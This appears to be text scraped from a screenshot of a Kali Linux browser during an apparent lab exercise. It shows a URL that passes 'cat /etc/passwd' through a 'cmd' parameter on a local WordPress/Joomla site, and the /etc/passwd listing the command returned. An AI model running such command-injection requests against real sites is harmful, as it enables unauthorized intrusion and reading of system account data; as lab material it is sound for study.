 172.17.0.2/wordpress/index.php?cmd=cat /etc/passwd
12
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Tienda de Teclados
Go ahead, you can't break it!
Popular Tags
Millions 4 Worldwide 4 Love 4 Joomla 4 4
Older Posts
Welcome to your blog
About your home page
Your Modules
Your Template
Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:105:106::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guadalupe:x:1000:1000:,,,:/home/guadalupe:/bin/bash ignacio:x:1001:1001:,,,:/home/ignacio:/bin/bash